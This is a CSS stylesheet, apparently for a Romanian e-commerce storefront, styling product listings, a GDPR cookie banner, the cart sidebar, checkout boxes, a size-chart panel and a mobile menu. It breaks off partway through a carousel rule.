.linkistoric:hover{
	color: var(--primary-color);
}
@media (max-width: 768px){
	.categ_tab{display: block;}
}


select::-ms-expand {
   display: none;
}
.select {
   position: relative;
   display: flex;
   height: 45px;
   width: 190px;
   line-height: 45px;
   background: #5c6664;
   overflow: hidden;
}
.select::after {
   content: '\02C5';
   position: absolute;
   top: 0;
   right: 0;
   padding: 0;
   background: transparent;
   color: #000;
   cursor:pointer;
   pointer-events:none;
   transition: 0.3s all ease;
   font-size: 12px;
   font-weight: 600;
}

.product-list .containerprod {
	flex: 100%;
}
.product-list .product-thumb {
	display: flex;
}
.prodddesc{
	margin: 50px 0;
	height: 100px;
	line-height: 20px;
	font-size: 14px;
	overflow: hidden;
	display: none;
}
@media (max-width: 768px){
	.product-list .prodddesc {display: none !important}
	.listprodcart {margin-top: 10px !important;}
}
.product-list .prodddesc {
	display: block;
}

.product-list .titile_product a {
	font-weight: 600;
	font-size: 16px;
}
.product-list{
	border-bottom: solid 1px #ddd;
	margin-bottom: 20px;
	padding-bottom: 20px;
	animation: zoomIn 200ms ease;
	transition: 0.3s all ease;
}
.product-grid{
	animation: zoomIn 200ms ease;
	transition: 0.3s all ease;
}
.onlylist{
	display: none;
	font-size: 14px;
}
.product-list .onlylist{
	display: inline-block;
}
.product-list .price-old{
	display: block !important;
}
.listprodcart {
	background: var(--primary-color);
    color: #fff;
    display: none;
    width: 150px;
    padding: 5px 0;
    font-size: 12px !important;
	margin-top: 50px;
}
.product-list .listprodcart {
	display: block;
	transition: 0.3s;
}
.product-list .listprodcart:hover {
	background: var(--primary-hover-color);
	border: solid 2px var(--primary-hover-color);
}
.product-list .butoanejosprodus{
	display: none !important;
}
.box-check{
	display: inline-block;
	margin-right: 20px;
}
.product-taburi{
	margin-bottom: 5px;
}
.rec-view{
	border-top: solid 1px #ddd;
}


/* GDPR */
#gdpr{
	left:20px;
	bottom:-200px;
	position:fixed;
	background-color:#c0dbbc !important;
	width:360px;
	overflow: hidden;
	box-sizing: border-box;
	font-size: 15px;
	color: #000;
	z-index: 9999999;
	transition: 0.5s all ease;
}
.transitionup{
	bottom: 20px !important;
}
#gdprmax{
	display: none;
}
.gdprbtn {
	background: #ff9d28;
    border: solid 2px #ff9d28;
	border-radius: 10px 5px 10px 5px;
    color: #fff;
    padding: 10px 10px;
	transition: 0.3s;
	font-weight: 600;
}
.gdprbtn:hover {
    color: #000;
}
.gdprbtn-close {
	background: #ff9d28;
	border: solid 2px #ff9d28;
	border-radius: 10px 5px 10px 5px;
    color: #fff;
    padding: 10px 3px;
	transition: 0.3s;
	font-weight: 600;
}
.gdprbtn-close:hover {
	color: #000;
}
.gdprbtn-accept {
	background: #ff9d28;
	border: solid 2px #ff9d28;
	border-radius: 10px 5px 10px 5px;
    color: #fff;
    padding: 10px 25px;
	transition: 0.3s;
	font-weight: 600;
}
.gdprbtn-accept:hover {
	color: #000;
}
.gdprfix {    
	bottom: 0px;
    position: fixed;
    height: 460px;
    overflow: hidden;
    box-sizing: border-box;
    font-size: 11px;
    flex-wrap: nowrap;
    z-index: 999999999;
    display: block;
    width: 460px;
    top: calc(50% - 230px);
    left: calc(50% - 230px);
    background-color: #000 !important;
    color: #fff !important;
}
.alegecookie {
	font-size: 16px;
	font-weight: 600;
	text-align: center;
	padding: 10px 0;
}

.featured{
	border-top: solid 1px #ddd;
	border-bottom: solid 1px #ddd;
}
.bgcolor{
	background-color: var(--background-color)
}
.bgcolor2 {
    background-color: var(--background-color2);
}

.owl-prev{
	position: absolute;
    left: -100px;
    top: calc(50% - 50px);
    border: none;
    color: #000 !important;
    border-radius: 100%;
    padding: 0 15px !important;
}
.owl-next{
	position: absolute;
    right: -100px;
    top: calc(50% - 50px);
    border: none;
    color: #000 !important;
    border-radius: 100%;
    padding: 0 15px !important;
}
.slideshow .owl-next{
	right: 0px;
}
.slideshow .owl-prev{
	left: 0px;
}



.owl-prev.disabled{
	display: none !important;
}
.owl-next.disabled{
	display: none !important;
}
.image-additional a {
    display: block;
    pointer-events: none;
}
.nameofproduct{
	height: 40px;
	overflow: hidden;
	cursor: pointer;
}

.spatiutab {
    display: inline-block;
    position: relative;
    z-index: 2;
}
.whitebg {
    background: var(--background-color);
}
.titlubanner{
	font-size: 28px;
	font-weight: 500;
	padding: 0 50px;
	letter-spacing: 2px;
	line-height: 36px;
	text-transform: uppercase;
}
.bannercateghome{
	text-align: center;
	margin: 50px 0 30px 0;
}
.subtitlubannerhome{
	font-size: 36px;
	text-align: center;
	font-weight: 700;
	margin-bottom: 10px;
	letter-spacing: 7px;
	word-spacing: 7px; 
}
.descrierebannerhome{
	font-size: 14px;
	text-align: center;
	letter-spacing: 0.5px;
	line-height: 24px;
	margin: 0 auto 50px auto;
	letter-spacing: 2px;
}
.linkbannerhome{
	text-align: center;
	font-size: 16px;
	font-weight: 700;
	line-height: 32px;
	margin: 10px 0;
	color: #000;
	display: block;
	letter-spacing: 3px;
}
.productname{
	height: 48px;
	overflow: hidden;
	text-align: center;
	color: #000;
	display: block;
	font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    text-transform: initial;
	margin-bottom: 10px;
}

.et_promotie{
	position: absolute;
    bottom: 10px;
    left: 10px;
    font-size: 12px;
    line-height: 12px;
    padding: 4px 8px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    text-align: center;
    color: #fff;
    background: var(--primary-hover-color);
	z-index: 9;
}
.priceprodold{
	text-decoration: line-through;
	display: inline-block;
	font-weight: 400;
    color: #000;
    line-height: 1.5555em;
    text-transform: initial;
    font-size: 14px;
	margin-left: 20px;
}
.difprod{
	display: inline-block;
	margin-left: 10px;
}
.priceprodspecial{
	display: inline-block;
	font-size: 16px;
	font-weight: 600;
	color: #000;
}
.butoanesite{
	background: #000;
	color: #fff;
	padding: 10px 20px;
	cursor: pointer;
	transition:all 1s ease;
	display: inline-block;
	letter-spacing: 1px;
	margin: 20px 0;
	border: none;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
	
	
	
	position: relative;
    display: inline-block;
    vertical-align: middle;
    width: auto;
    margin: 0;
    color: #000;
    font-size: 15px;
    line-height: 1em;
    font-weight: 500;
    text-decoration: none;
    border-radius: 0;
    outline: 0;
    transition: color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;
    color: #000001;
    background-color: transparent;
    border: 1px solid #ff9d28;
    padding: 12px 25px;
    cursor: pointer;
    z-index: 3;
	border-radius: 10px 5px 10px 5px;
}
.butonesite{
	background: linear-gradient(to left, #00519f 50%, #0078eb 50%) right;
	background-size: 200% 100%;
	color: #fff;
	padding: 10px 0px;
	cursor: pointer;
	transition:all 1s ease;
	display: inline-block;
	letter-spacing: 1px;
	margin: 20px 0;
	border: none;
	text-transform: uppercase;
}
.butonesite:hover{
	background-position: left;
	color: #fff;
}
.spaceleft{
	margin-left: 10px;
}
.butoanesite:hover{
	color: #000;
    background-color: #ff9d28;
    border-color: #ff9d28;
}
.dece{
	font-size: 32px;
}
.explicatie{
	font-size: 20px;
	color: #555;
}
.titlubeneficiu{
	font-size: 13px;
	font-weight: 700;
	color: #fff;
}
.subtitlubeneficiu{
	font-size: 12px;
	font-weight: 400;
	color: #a8a8a8;
}
#txtemail{
	background: #fff;
}
.bgcolors{
	background-color: #e9e9e9;
}
.borderjj{
	border-top: solid 1px #ddd;
}
.titlecategfooter{
	font-weight: 500;
    color: #000001;
    font-size: 18px;
    line-height: 1.5555em;
    text-transform: initial;
	margin-bottom: 20px;
}
.news_btn {
	height: 40px;
	background: #29363c;
	border: none;
	transition: 0.5s;
	color: #fff;
	font-size: 12px;
}
.emailsend{
	width: 20px;
	height: 20px;
}
.servcl a{
	font-size: 16px !important;
	display: inline-block;
	color: #000;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
}
.fa-facebook-f:hover {
    color: #3b5998;
}
.fa-twitter:hover {
    color: #00acee;
}
.fa-youtube:hover {
    color: #c4302b;
}
.fa-google-plus:hover {
    color: #db3236;
}
.fa-pinterest-p:hover {
    color: #c8232c;
}
.fa-tiktok:hover {
    color: #000;
}
.fa-instagram:hover {
   background: -webkit-linear-gradient(#405DE6, #5B51D8, #833AB4, #C13584, #E1306C, #FD1D1D, #F56040, #F77737, #FCAF45, #FFDC80);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.ftcolor{
	color: #000 !important;
	font-weight: 300;
	text-decoration: underline
}
.descrnewsfooter{
	font-size: 16px;
	font-weight: 300;
	line-height: 32px;
	color: #fff;
	letter-spacing: 2px;
}
.contnelogatheader{
	display: none;
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 9999999;
	background: #fff;
	padding: 50px;
	box-shadow: 0 2px 10px #777;
}
.chenarcont{
	border: solid 1px #ddd;
	position: relative;
}
.logheazate{
	background: #fff;
    font-size: 16px;
	font-weight: 600;
    padding: 10px 20px;
    border-bottom: solid 2px #000;
    position: absolute;
    top: -20px;
    display: inline-block;
    justify-content: center;
    text-align: center;
    margin: 0 auto;
    left: calc(50% - 80px);
    width: 160px;
	line-height: 20px;
}
.spatiuchenar{
	padding: 50px 30px 20px 30px;
}
.latimemare{
	min-width: 400px;
}
a.parola_ui {
    font-size: 14px;
	font-weight: 600;
    line-height: 20px !important;
    color: #333 !important;
    text-align: left;
    display: block;
    margin: 20px 0px;
	text-decoration: underline
}
.connectme{
	width: 100%;
	color: #000;
	padding: 10px 0;
	background: #ff9d28;
	display: block;
	text-align: center;
	margin-bottom: 20px;
	cursor: pointer;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.clientnou{
	border: solid 1px #333;
	padding: 10px 0;
	text-align: center;
}
.registercount{
	color: #000;
}
.numefamile{
	text-align: center;
	color: #000;
	font-weight: 600;
}

.filtdupa{
	font-size: 18px;
	font-weight: 600;
	border-bottom: solid 5px #ddd;
	background: #fff;
	line-height: 48px;
}

.product-thumb img{
	transition: 0.5s;
}
.overflowhidden {
	overflow: hidden;
}
.image-additional:last-child{
	margin-bottom: 0px !important
}
.w300{
	font-weight: 300;
}
.optiunimarime{
	font-weight: 600;
	text-transform: uppercase;
	font-size: 13px;
}
.textdescriere{
	font-size: 13px;
	font-weight: 300;
	text-align: justify;
	line-height: 28px;
	letter-spacing:1px;
}
.textdescriere p{
	margin-bottom: 0px;
}
.nameprodfamily{
	font-size: 12px;
	font-weight: 500;
	color: #555;
	letter-spacing:1px;
}
.cursor{
	cursor: pointer;
}




.linktabmar{
	margin-left: 20px;
	font-size: 10px;
	letter-spacing: 1px;
	border-bottom: solid 1px #000;
	cursor: pointer;
	margin-bottom: 20px;
	display: inline-block;
}
.tabelmarimi{
	position: fixed;
	right:-530px;
	top:84px;
	width: 530px;
	height: calc(100% - 84px);
	background: #fff;
	overflow-y: scroll;
	z-index: 999999999;
	transition: right 0.7s;
}
.titletabmar{
	background: #ddd;
	color: #000;
	text-align: center;
	padding: 20px 0;
	width: 100%;
	font-weight: 600;
	font-size: 16px;
	letter-spacing: 2px;
}
.inchidetabmar{
	position: absolute;
    right: 30px;
    top: 20px;
    color: #000;
    font-size: 14px;
    font-weight: 700;
    cursor: pointer;
}
.imgtabmar{
	max-width: 100%;
	height: auto;
	margin: 0 auto;
	display: block;
}
.vzcummasori{
	font-size: 14px;
	font-weight: 600;
	margin: 20px;
	cursor: pointer;
}
.masuratoricorecte{
	display: none;
	margin-top: 20px;
}
.randmasuratoricorecte{
	width: 100%;
	margin-bottom: 20px;
}
.pctmasuratoricorecte{
	background: #ddd;
	border-radius: 100%;
	width: 40px;
	height: 40px;
	display: inline-block;
	margin: 0 20px;
	text-align: center;
	font-size: 24px;
	font-weight: 600;
	line-height: 40px;
}
.contmasuratoricorecte{
	display: inline-block;
	width: calc(100% - 100px);
}
.titlemasuratoricorecte{
	font-weight: 700;
}
.subtitlemasuratoricorecte{
	font-weight: 300;
	font-size: 14px;
}
.dimenstabmar{
	font-size: 18px;
	font-weight: 600;
	margin: 20px;
}
.linetabmar{
	background-color: #ddd;
	width: 100%;
	height: 3px;
	margin: 20px 0;
}
.tabmarimi{
	margin: 0 20px;
}
.categcaptabmar{
	text-align: center;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 1px;
	background: #000;
	padding: 20px 0;
	color: #fff;
	display: flex;
	align-items: center;
    justify-content: center;
}
.categrowtabmar{
	text-align: center;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 1px;
	padding: 10px 0;
	color: #000;
}
.rowimparpartabmar .categrowtabmar{
	background: #fff;
}
.rowparpartabmar .categrowtabmar{
	background: #eee;
}
.marimebold{
	font-weight: 700;
}
.infotabmar{
	font-size: 12px;
	font-weight: 300;
	color: #777;
	letter-spacing: 1px;
	line-height: 20px;
	margin: 20px auto 40px auto;
	width: 75%;
	text-align: center;
}

.product-box-variants {
    position: absolute;
    bottom: 5px;
    left: 0px;
    right: 0px;
    z-index: 10;
	display: none;
	transition: 0.5s;
}
.product-thumb:hover .product-box-variants{
	display: block;
}
.product-box-variants img {
    height: 70px;
    width: auto !important;
    padding: 2px;
    background: #ffffff;
    border: 1px solid #cccccc;

    -webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.24);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.24);
    box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.24);

    transform: scale( 1 ) !important;
    scale: 1 !important;
}
.product-box-sizes {
    position: relative;
    display: block;
	margin-top: 10px;
}
.product-box-sizes span {
    position: relative;
    display: inline-block;
    margin-bottom: 2px;
    border: 1px solid #dddddd;
    padding: 2px 5px;
    font-size: 13px;
    line-height: 13px;
    color: #000000;
	margin-right: 5px;
}
.nameofcolection{
	color: #555;
	font-size: 10px;
	font-weight: 700;
	letter-spacing: 2px;
}















.imgsrc {
    min-width: 29px;
    max-width: 36px;
	margin-right: 20px;
}
.bgnegru{
	background: #000;
	padding: 10px 0;
	text-align: center;
	text-transform: uppercase;
	color: #fff;
	width: 100%;
}
.headups{
	background: #efefef;
	padding: 10px 0;
}
.comandaprintel{
	font-size: 12px !important;
	font-weight: 700 !important;
	letter-spacing: 2px !important;
	word-spacing: 5px;
	color: #ff9d28 !important;
}
@media (max-width: 424px){
.comandaprintel{
	font-size: 9px !important;
}
}
.headups a, .headups span {
    font-size: 1.5vmin;
    line-height: 28px;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    font-weight: 400;
	color: #000;
	margin-right: 20px;
}
.bshadow{
	box-shadow: var(--box-shadow);
}
.hoverbanneremari {
    position: absolute;
    top: 50%;
    left: 0;
    text-align: center;
    width: 100%;
    display: none;
    transition: 0.5s;
}
.bannermarecateghome{
	position: relative;
}
.bannermarecateghome:hover .hoverbanneremari {
	display: block;
}
.titlumagneti{
	font-size: 28px;
	font-weight: 500;
	margin: 20px 40px;
	letter-spacing: 2px;
}
.subtitlumagneti{
	font-size: 14px;
	font-weight: 500;
	text-align: justify;
	margin: 0 40px;
	letter-spacing: 2px;
	color: #555;
	line-height: 24px;
}
.titlemareblog{
	margin: 40px 0;
	text-align: center;
}
.blog_img{
	width: 100%;
}
.descrartblog{
	margin: 30px auto 100px auto;
	max-width: 1600px;
	text-align: justify
}
.togfiltre{
	cursor: pointer;
}
.togglefiltre{
	display: none;
	position: absolute;
    top: 60px;
    left: 0;
    background: #fff;
    z-index: 99999999999;
    width: 100%;
}
.mfilter-content_top .mfilter-price-inputs, .mfilter-content_top .mfilter-price-slider{
	float: none !important;
}
.mfilter-col-input input[type=checkbox], .mfilter-col-input input[type=radio]{
	margin: 0 5px !important;
	display: none !important
}
.img-categs{
	width: 100%;
}
.denumireimgcateg{
	position: absolute;
	top: 50%;
	width: 100%;
	text-align: center;
}
.box_caheg{
	display: block;
}
.box_caheg:hover .txtimgcateg{
	display: block;
}
.txtimgcateg{
	background: #fff;
    display: none;
    padding: 20px 0;
    color: #000;
    font-size: 16px;
    letter-spacing: 2px;
    font-weight: 600;
	transition: 0.5s;
}
.bammer .boxcateghome:nth-child(odd) .bannermarecateghome {
    margin-right: 20px;
}
.bammer .boxcateghome:nth-child(even) .bannermarecateghome {
    margin-left: 20px;
}
.anuntarevine{
	border: none;
	background: #ff0000;
	color: #fff;
	padding: 20px;
}
.headerfix .wrap-popup{
	top: 174px;
}
.hotlinehead{
	display: inline-block;
	margin-left: 20px;
}
.imghotline{
	max-width: 20px !important;
	margin-right: 5px;
}
.headups a.teltoheader{
	font-size: 14px !important;
}
.denumirebannneremari{
	text-align: center;
    background: #fff;
    padding: 20px 0;
    font-size: 20px;
    font-weight: 600;
}
.nameprodcheckout2{
	font-weight: 600;
}
.boxalbcheckout{
	background: #fff;
	border: solid 1px #ccc;
	padding: 20px;
	margin-bottom: 30px;
}
.helpcheckout{
	font-weight: 600;
	font-size: 20px;
	text-align: center
}
.servclienticheckout{
	margin: 20px 0;
	color: #555;
	font-weight: 300;
	letter-spacing: 2px;
	text-align: center;
}
.contactcheckout{
	font-weight: 600;
	color: #555;
	letter-spacing: 2px;
	margin-bottom: 20px;
	text-align: center;
	text-decoration: underline
}
.titleboxalbcheckout{
	font-weight: 600;
	margin-bottom: 10px;
	line-height: 25px;
	display: flex;
	align-items: center;
}
.subtitleboxalbcheckout{
	color: #555;
	letter-spacing: 2px;
	text-align: justify;
	margin-bottom: 30px;
}
.table-bordered thead td, .table-bordered thead th{
	font-weight: 600;
}
.plasarecheckout{
	text-align: center;
	margin-top: 30px;
	font-size: 16px;
	font-weight: 300;
	color: #555;
	letter-spacing: 2px;
}
.termscheckout{
	color: #000;
	font-weight: 600;
	line-height: 48px;
	display: inline-block;
}
.backshopcheckout{
	color: #555;
	text-align: center;
	display: block;
	font-weight: 600;
	text-decoration: underline;
	font-size: 18px;
	margin-top: 20px;
}
.usericoheader {
    font-size: 24px;
    color: #000;
    margin-left: 10px;
}
.img-contain {
    width: 100%;
    height: auto;
	object-fit: cover;
}
.titluavantaj{
	font-size: 16px;
	font-weight: 600;
	text-align: center;
	line-height: 40px;
}
.detaliereavantaj{
	font-size: 14px;
	font-weight: 500;
	text-align: center;
}
.brcol{
	border-right: solid 1px #ddd;
}
.boxcarouselbrand{
	padding: 30px 0;
}
.boxavantaje{
	margin: 50px 0;
}
.colectie{
	font-size: 14px;
	color: #555;
	line-height: 30px;
}
.ratingprodus{
	line-height: 12px;
	margin-bottom: 10px;
}
.fa.fa-star {
    color: #000;
	font-size: 13px;
}
.fa-star-incomplet {
    color: #ddd !important;
}
.pretprod{
	text-align: center;
}
.indisponibil{
	font-size: 14px;
    line-height: 40px;
    font-weight: 600;
	color: #ff9d28;
}
.promologo {
    position: absolute;
    top: 0;
    left: 0;
    width: 100px !important;
    height: 100px !important;
	z-index: 99999;
}
.innerprod{
	padding: 10px;
}
.brbenef{
	border-right: solid 1px #3b3b3b;
}
.w75{
	width: 75% !important;
	margin: 0 auto;
	display: flex; 
	justify-content: center;
	text-align: center;
}
.bbavantaje{
	border-bottom: solid 1px #3b3b3b;
}
.aflault{
	color: #fff;
	font-size: 14px;
	line-height: 40px;
}
.vreisaafli{
	color: #a8a8a8;
	font-size: 14px;
}
.footico{
	display: inline-block;
	margin-right: 7px;
	color: #000;
}
.txtcolorfoot{
	font-size: 15px;
    line-height: 1.66em;
    font-weight: 300;
    color: #000;
	display: table;
    padding-bottom: 8px;
    background-image: linear-gradient(#ff9d28,#ff9d28);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}
.txtcolorfoot:hover{
	background-size: 100% 1px;
}
.btpowered{
	border-top: solid 1px #3b3b3b;
}
.select {
    position: relative;
    display: inline-flex;
    height: 45px;
    width: 210px;
    line-height: 45px;
    overflow: hidden;
	border-bottom: solid 1px #777;
	font-weight: 300;
}
select {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    appearance: none;
    outline: 0;
    box-shadow: none;
    background-image: none;
    flex: 1;
    color: #000;
    cursor: pointer;
    font-size: 1em;
	border: 0px;
}
.select option {
	padding: 0 20px;
}

.pagprodd .titlubeneficiu {
    font-size: 13px;
    font-weight: 700;
    color: #000;
}
.bbprodd{
	border-bottom: solid 1px #e8e8e8;
}
.produselesapt{
	font-size: 24px;
    line-height: 30px;
    text-transform: uppercase;
    position: relative;
    font-weight: 500;
    color: var(--primary-color);
    text-align: center;
    margin: 20px 0;
}
.btdescr{
	border-top: solid 3px #ddd;
	padding-top: 20px;
}


.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
    color: #000;
    background-color: transparent;
	border-bottom: solid 1px #ff9d28;
	border-radius: 0px;
}
.posrel{
	position: relative;
}
.mfilter-light-theme .mfilter-heading-content{
	font-weight: 600;
    color: #000001;
    font-size: 18px !important;
    line-height: 1.33em;
    text-transform: uppercase;
	padding: 0 !important;
	padding-bottom: 0px !important;
	position: relative;
	border-bottom: 0px !important;
	
}
.mfilter-light-theme .mfilter-heading-text > span {
    padding-left: 0px !important;
    display: table;
    position: relative;
}
.mfilter-light-theme .mfilter-tb-as-td{
	border-top: 0px !important;
}

.mfilter-content > ul > li{
	margin-bottom: 50px !important;
}

.mfilter-filter-item .mfilter-options{
	padding: 0;
}
.searchhhhicon{
	font-size: 15px;
}
.iconsearchmobile {
	font-size: 20px;
}
.categ-menu-tit{
	color: #000 !important;
	top: 17px !important;
	font-weight: 700 !important;
	border-bottom: 2px solid #999 !important;
	padding-bottom: 3px;
}
#mobile-menu .mm-toggle{
	color: #000 !important;
	margin: 15px !important;
}
.mobile-menu li a{
	padding: 0 !important;
	height: 50px !important;
	line-height: 50px !important;
	font-weight: 600 !important;
	margin: 0 20px !important;
	border-bottom: solid 1px #ccc !important;
	font-size: 18px !important;
}
.mobile-menu li li a{
	font-size: 16px !important;
	font-weight: 500 !important;
	margin: 0 20px 0 40px !important;
}
.mobile-menu .expand{
	right: 15px !important;
}
#mfilter-opts-price-min, #mfilter-opts-price-max {
    width: 30px !important;
    min-width: initial !important;
    max-width: 30px !important;
    display: inline-block !important;
    border: none !important;
	text-align: center !important;
}
input#mfilter-opts-price-max {
    text-align: center !important;
}
.mfilter-light-theme .mfilter-price-inputs > input{
	padding: 0 !important;
	margin: 0 !important;
}
.mfilter-light-theme .mfilter-slider-slider .ui-slider-range, .mfilter-light-theme #mfilter-price-slider .ui-slider-range{
	background: #000 !important;
}




.menucartright{
	position: fixed;
	top: 0;
	right: -100%;
	bottom:0;
	z-index: 9999999999;
	background: #fff;
	width: 375px;
	transition: right 0.7s;
	display: flex;
	flex-direction: column;
	box-shadow: 0 2px 10px #777;
}

.titlucartright{
	text-align: center;
    font-size: 20px;
    font-weight: 600;
    color: #000;
    border-bottom: solid 2px #f4f4f4;
    padding: 13px 20px;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
}
.inchidecartright{
	position: absolute;
	right: 20px;
	top: 13px;
	color: #000;
	font-size: 20px;
	font-weight: 800;
	cursor: pointer;
	transition: 0.5s;
}
.inchidecartright:hover{
	color: #000;
}
.cart_mic {
	overflow-y: auto;
}
.boxproduscart:nth-last-child() {
	border-bottom: none !important;
}
.cosulgol{
	font-size: 18px;
	font-weight: 600;
	color: #000;
	margin: 15px 0px;
}
.haisavezi{
	font-size: 15px;
	color: #000;
	margin: 0 30px;
}
.cartgol{
	width: 50%;
	margin: 0 auto !important;
	max-width: unset !important;
	margin-left: auto !important;
}
.continuacump{
    margin: 10px 0;
    width: 100%;
    border: none;
    color: #fff;
    background: #000;
    transition: all 1s ease;
    border-radius: 0px;
    text-align: center;
}
.txtcontinuacump{
	padding: 10px;
	border-radius: 10px
}
.cartcommminus{
	border: solid 1px #d7d7d7 !important;
	border-right: none !important;
	border-radius: 0px !important;
	padding: 0 0px !important;
	transition: 0.5s;
	line-height: 30px;
	height: 30px;
	width: 20px;
	text-align: center;
}
.cartcommminus i, .cartcommplus i{
	font-size: 10px !important;
}
.cartcommminus:hover, .cartcommplus:hover{
	background: #000;
	color: #fff;
}
.cartcommplus{
	border: solid 1px #d7d7d7 !important;
	border-left: none !important;
	border-radius: 0px !important;
	padding: 0 !important;
	line-height: 30px;
	height: 30px;
	width: 20px;
}
.input-group .form-controls[name^=quantity]{
	border: solid 1px #d7d7d7;
	font-size: 14px;
	max-width: 30px;
	padding: 0;
	text-align: center;
	line-height: 30px;
	height: 30px;
	font-weighT: 700
}
.optiunicart{
	color: #000;
    font-weight: 400;
    font-size: 12px;
    line-height: 24px;
}
.click{
	cursor: pointer;
}
.abscart{
	position: absolute;
	bottom: 0px;
	align-items: center;
	border-top: solid 2px #eee;
    padding: 5px 0 0 0;
}
.trashcart{
	margin-left: 10px;
	color: #ff0000;
	cursor: pointer;
}
.prettotalprodcart{
	font-weight: 600;
	font-size: 16px;
	text-align: left;
	display: inline-block;
	font-family: 'Raleway', sans-serif;
}
.nonheaderfix{
	display: none;
	cursor: pointer;
}
.numeproduscart{
	display: block;
    color: #000;
    text-align: left;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 10px;
    font-style: italic;
    line-height: 24px;
    max-height: 72px;
    overflow: hidden;
	font-family: 'Raleway', sans-serif;
}
.numeproduscart:hover{
	color: var(--primary-color);
	text-decoration: underline
}

.btnfinalcheckout{
    margin: 20px 0;
    width: 100%;
	border: none;
	color: #fff;
	background: #000;
	transition: all 1s ease;
	border-radius: 0px;
	text-align: center;
}
.btnfinalcheckout:hover{
	color: #fff
}
.btntxtcontinua{
	font-size: 14px;
	font-weight: 600;
	line-height: 40px;
	background: green;
	font-family: 'Raleway', sans-serif;
}
.prettotalcontinu{
	display: inline-block;
	font-size: 18px;
	font-weight: 700;
	line-height: 40px;
	margin-left: 5px;
	font-family: 'Raleway', sans-serif;
}



.butoanecos{
    padding: 7px 3px;
    display: inline-block;
    margin-bottom: 10px;
    width: 100%;
	border: none;
	color: #fff;
	background: green;
	transition: all 1s ease;
	font-weight: 500;
	font-size: 14px;
	letter-spacing: 2px;
	border-radius: 0px;
	text-align: center;
}
.butoanecos:hover {
    background-position: left;
    color: #fff;
}
.doardetalii {
    background: #666;
    border: solid 1px #666;
    color: #fff;
}
.bbb{
	border-bottom: solid 3px #ddd;
}
.w700 {
	font-weight: 700;
}
.bn{
	border-bottom: solid 3px #555
}
.stergere {
    width: 20px;
    height: 20px;
}

.stergere:hover i {
    color: var(--primary-hover-color);
}

.title_total {
    font-size: 16px;
    line-height: 40px;
	text-align: left;
	margin: 5px 0;
	color: #555
}

.costuri_total {
    font-size: 16px !important;
    line-height: 40px;
	margin: 5px 0;
	font-weight: 600;
}

.cos_cumparaturi {
    background: #5f5f5f;
    color: #fff;
    padding: 5px 10px;
    font-size: 15px;
}

.btn_finalizare {
    background: #263a26;
    color: #fff;
    padding: 5px 10px;
    font-size: 15px;
}

.btn_finalizare:hover {
    background: var(--primary-hover-color);
    color: #fff;
}

#cart .cost_total {
    font-size: 13px;
    font-weight: 700;
}

#cart .product_name a {
    font-size: 13px;
    line-height: 15px;
    display: inline-block;
}

#cart .product_name:hover a {
    color: var(--primary-hover-color);
}

#cart .img-thumbnail {
    border: none;
    background: #fff;
    filter: invert(0);
	max-width: 100% !important;
	margin-left: 0px !important;
}
.doardetalii{
	background: #666;
	border: solid 1px #666;
	color: #fff;
}

.cart-card .table-bordered td, .cart-card .table-bordered th {
	border: none;
	font-size: 16px;
	font-weight: 500;
}
.cart-card tr {
	border: solid 2px #777
}
span.tr__op {
    font-size: 14px;
    font-weight: 600;
    width: 70%;
    display: inline-block;
    line-height: 30px;
	text-transform: uppercase
}

.laspricebold{
	font-size: 16px !important;
    font-weight: 800 !important;
}

span.tr__pret {
    display: inline-block;
    text-align: right;
    width: 28%;
    font-size: 14px;
    line-height: 30px;
	font-weight: 600;
}

.cart__cart {
    background: #eee;
    padding: 25px;
	border: solid 1px #aaa
}
.rezumatcomanda{
	text-align: left;
    font-size: 20px;
    font-weight: 600;
    color: #000;
    border-bottom: solid 3px #555;
}

.mfilter-free-button{
	background: #000 !important;
	border: solid 10px #000 !important;
}
.mfilter-free-container{
	z-index: 9999999 !important;
}
.categfaraproduse{
	margin: 0 auto;
	display: block;
	margin-bottom: 20px;
}
.textempty{
	font-size: 24px;
	text-align: center;
	line-height: 40px;
	margin-bottom: 20px;
}

@media (min-width: 768px){
	.menucartright{
		width: 500px;
		right: -500px;
		padding: 20px 30px 0 30px
	}
}
.randcartright{
	margin: 0;
}
.btn_cup{
	height: 32px;
    line-height: 32px;
    padding: 0 20px;
}
#input-coupon{
	border: 1px solid #ced4da;
    height: 32px;
    line-height: 32px;
    padding: 0 20px;
}

@media (max-width: 1279px){
	.w75{
		width: 100% !important;
	}
}
@media (max-width: 1919px){
	.owl-next {
		right:30px;
	}
	.owl-prev {
		left:30px;
	}
}

/* responsive */ 
@media (max-width: 991px){
	.owl-theme .owl-nav.disabled+.owl-dots{
		display: none;
	}
	.innerprod {
		padding: 10px 7px;
	}
	.brbenef{
		border-right: 0px;
	}
	.usericoheader, .cont_client{
		margin-left: 5px;
	}
	#mysearch{
		display: none;
		position: absolute;
		top: 111px;
		left: 0px;
	}
	.noposrel{
		position: initial !important;
	}
	.latimemare{min-width: initial;}
	.contnelogatheader{width: 100%!important;padding:0!important;left:0!important}
	.logheazate{top: 0 !important;}
	.nomobilecart{display: none !important;}
	.priceprodold, .priceprodspecial, .priceprodnormal{ font-size: 14px;}
	.priceprodspecial{margin-right: 10px;}
	.denumireprod{font-size: 20px}
	.nav-pills>li>a{line-height: 40px !important;}
	.descrparfum, .tabcontent{width: 100%!important;}
}
@media (min-width: 1600px){
#mysearch{margin-right:160px !important}
}

.randoms-carousel .innerprod{
	padding: 0;
}
.randoms-carousel .product-thumb{
